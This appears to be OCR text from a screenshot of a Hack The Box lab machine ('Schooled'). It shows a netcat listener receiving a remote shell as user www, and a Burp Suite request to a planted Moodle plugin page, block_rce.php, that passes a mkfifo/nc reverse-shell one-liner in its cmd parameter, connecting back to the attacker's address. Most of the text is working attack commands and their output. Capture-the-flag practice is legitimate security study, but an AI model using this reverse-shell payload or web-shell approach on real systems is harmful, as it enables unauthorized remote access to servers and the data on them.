 → root@kali «exploits» «10.10.14.49»
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.234] 49494
sh: can't access tty; job control turned off
$ hostname
Schooled
$ id
uid=80(www) gid=80(www) groups=80(www)
$
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
enrol+upmanager × Full permission × shell × 10 × ...
Send Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw Headers Hex Render
GET
/moodle/blocks/rce/lang/en/block_rce.php?cmd=mkfifo+/tmp/lo
l%3bnc+10.10.14.49+53+0</tmp/lol+|+/bin/sh+-i+2>%261+|+tee+
/tmp/lol HTTP/1.1
Host: moodle.schooled.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate